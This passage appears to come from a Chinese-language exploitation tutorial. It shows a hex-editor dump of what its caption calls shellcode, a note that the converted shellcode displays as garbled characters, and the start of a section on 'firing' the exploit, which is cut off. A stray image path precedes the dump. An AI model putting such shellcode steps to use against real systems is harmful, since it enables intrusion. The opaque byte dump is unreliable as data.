 00000030 42 09 31 74 92 19 74 48 19 61 72 C8 1C 75 F7 67 B.1t´.tH.arÈ.u÷g
00000040 06 02 57 58 37 FF 21 13 03 74 B0 CD 5A 4A 2A BD ..WX7ÿ!..t°ÍZJ*½
00000050 18 8A 39 B9 E1 C1 CF C4 23 3E 3B FD F7 E5 C0 77
00000060 12 6E 97 53 DD 9A 4E 17 D1 17 04 78 F5 A6 F1 0C
00000070 19 22 04 F8 A8 68 23 FA 69 CF 1A F4 0D A6 38 73
00000080 8B 76 4A C3 1F FC 3C D8 B2 89 D5 E8 45 75 A6 29
00000090 3F D6 C1 59 35 D2 4E F2 D1 25 FA 0C B6 26 1C 73
000000A0 59 B5 80 74 Yµ
图7 利用16进制编辑器转化shellcode
样生成的shellcode便会是字符串，不过显示的时候是乱码，如图
8所示。
射击
最关键的任务都已经完成了，射击算是小菜一碟了。把以上